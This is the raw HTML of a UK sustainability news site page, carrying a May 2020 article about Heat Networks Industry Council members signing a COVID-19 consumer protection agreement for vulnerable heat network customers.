                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6972ce938fd5c" data-td_block_id="td_uid_4_6972ce938fd5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6972ce938fd5c" data-td_block_id="td_uid_4_6972ce938fd5c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6972ce9391aad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_6972ce9391aad" ><script>var block_td_uid_5_6972ce9391aad = new tdBlock();
block_td_uid_5_6972ce9391aad.id = "td_uid_5_6972ce9391aad";
block_td_uid_5_6972ce9391aad.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6972ce9391aad_rand","tdc_css_class":"td_uid_5_6972ce9391aad_rand","tdc_css_class_style":"td_uid_5_6972ce9391aad_rand_style"}';
block_td_uid_5_6972ce9391aad.td_column_number = "3";
block_td_uid_5_6972ce9391aad.block_type = "td_block_mega_menu";
block_td_uid_5_6972ce9391aad.post_count = "5";
block_td_uid_5_6972ce9391aad.found_posts = "5";
block_td_uid_5_6972ce9391aad.header_color = "";
block_td_uid_5_6972ce9391aad.ajax_pagination_infinite_stop = "";
block_td_uid_5_6972ce9391aad.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_6972ce9391aad);
</script><div id=td_uid_5_6972ce9391aad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6972ce9391aad" data-td_block_id="td_uid_5_6972ce9391aad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_6972ce9391aad" data-td_block_id="td_uid_5_6972ce9391aad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6972ce93938cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_6972ce93938cf" ><script>var block_td_uid_6_6972ce93938cf = new tdBlock();
block_td_uid_6_6972ce93938cf.id = "td_uid_6_6972ce93938cf";
block_td_uid_6_6972ce93938cf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6972ce93938cf_rand","tdc_css_class":"td_uid_6_6972ce93938cf_rand","tdc_css_class_style":"td_uid_6_6972ce93938cf_rand_style"}';
block_td_uid_6_6972ce93938cf.td_column_number = "3";
block_td_uid_6_6972ce93938cf.block_type = "td_block_mega_menu";
block_td_uid_6_6972ce93938cf.post_count = "5";
block_td_uid_6_6972ce93938cf.found_posts = "589";
block_td_uid_6_6972ce93938cf.header_color = "";
block_td_uid_6_6972ce93938cf.ajax_pagination_infinite_stop = "";
block_td_uid_6_6972ce93938cf.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_6972ce93938cf);
</script><div id=td_uid_6_6972ce93938cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6972ce93938cf" data-td_block_id="td_uid_6_6972ce93938cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6972ce93938cf" data-td_block_id="td_uid_6_6972ce93938cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Heat Networks Industry Council members sign new consumer protection agreement</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5556" class="post-5556 post type-post status-publish format-standard category-industry-insights tag-covid-19 tag-energy-industry tag-heating tag-housing tag-sdg9 tag-technology tag-utility-industry" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Heat Networks Industry Council members sign new consumer protection agreement</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-04T14:30:35+00:00" >4th May 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5556">1580</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fheat-networks-industry-council-members-sign-new-consumer-protection-agreement%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Heat+Networks+Industry+Council+members+sign+new+consumer+protection+agreement&url=https%3A%2F%2Fwww.theicon.org.uk%2Fheat-networks-industry-council-members-sign-new-consumer-protection-agreement%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Heat+Networks+Industry+Council+members+sign+new+consumer+protection+agreement %0A%0A https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/&title=Heat+Networks+Industry+Council+members+sign+new+consumer+protection+agreement">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>A NEW consumer protection agreement has been agreed today between members of the Heat Networks Industry Council.</p>
<p>Measures agreed include ensuring all customers remain supplied with energy, heating and hot water through challenging times and supporting customers in financial distress.</p>
<p>Commitments in the agreement include identifying and prioritising customers at risk, supporting customers who are impacted financially, supporting prepayment meter customers to stay on supply and providing information, advice and guidance to customers on what help is available.</p>
<p>Dan McGrail, Chair of The Heat Networks Industry Council, commented on the announcement: &#8220;The heat network industry recognises the challenges vulnerable and low-income customers might face during this pandemic.</p>
<p>&#8220;These consumer protection measures reflect a trajectory we have been on for some time and that’s why we’re putting them at the heart of our response and setting out today what protections we’re putting in place to help.</p>
<p>&#8220;Clearly, the situation is changing quickly, and we recognise that the situation for the heat network sector and their customers may change in future.</p>
<p>&#8220;Under these circumstances, the companies signed up to the agreement will review whether the commitments above remain appropriate, with support from the Department for Business, Energy &amp; Industrial Strategy.</p>
<p>&#8220;The Heat Networks Industry Council will continue to work with the broader industry to encourage more companies to sign up to this agreement and ensure that all heat network customers in the UK are supported during this difficult time.</p>
<p>&#8220;The agreement is supported by Heat Trust, an independent, non-profit consumer champion for heat network customers.</p>
<p>&#8220;In response to the national emergency, Heat Trust has issued specific guidance on vulnerable customers including making every reasonable effort to support and help a Heat Customer that experiences difficulty, including restructuring their payments so that they are manageable and affordable.&#8221;</p>
<p>The agreement is signed by the following organisations, representing heat network providers to tens of thousands of customers: Chair of the Heat Networks Industry Council, EDF Energy, ENGIE, Energetik, E.ON, Pinnacle Power, SSE Heat Networks Ltd, Switch2, Vattenfall, Veolia and Vital Energi.</p>
<p>The Council and the Association for Decentralised Energy met Kwasi Kwarteng, Energy and Clean Growth Minister, to discuss the impact of the pandemic on the heat networks industry and will &#8216;continue to work constructively with Government throughout this period.&#8217;</p>
<p>Mr Kwarteng commented: &#8220;The coronavirus pandemic is affecting every household in this country.</p>
<p>&#8220;It is vital that customers know there is support available if they have difficulty in paying their energy bills.</p>
<p>&#8220;Today’s consumer protection agreement means that those heat network operators who sign up are committing to providing the best possible support they can to their customers.</p>
<p>&#8220;I would urge them all to sign up.&#8221;</p>
<p>The Council encourages heat network companies in the UK to sign up to these commitments and the Association for Decentralised Energy, on behalf of the Council, will maintain a public updated list of signatories to this agreement.</p>
<p>The Scottish Government Energy, Connectivity and the Islands Minister Paul Wheelhouse added: &#8220;I welcome this commitment from the Heat Networks Industry Council, which will provide much needed certainty for customers in these uncertain times.</p>
<p>&#8220;Ensuring vulnerable customers or those in financial difficulty have protection, regardless of how their homes are supplied with heat and hot water is a priority for the Scottish Government.</p>
<p>&#8220;We will continue to work with the sector to minimise any disruption during the COVID-19 pandemic, and I encourage any heat network operators or customers to notify us if they are experiencing difficulty.&#8221;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/covid-19/">COVID-19</a></li><li><a href="https://www.theicon.org.uk/tag/energy-industry/">Energy Industry</a></li><li><a href="https://www.theicon.org.uk/tag/heating/">heating</a></li><li><a href="https://www.theicon.org.uk/tag/housing/">Housing</a></li><li><a href="https://www.theicon.org.uk/tag/sdg9/">SDG9</a></li><li><a href="https://www.theicon.org.uk/tag/technology/">Technology</a></li><li><a href="https://www.theicon.org.uk/tag/utility-industry/">Utility Industry</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fheat-networks-industry-council-members-sign-new-consumer-protection-agreement%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
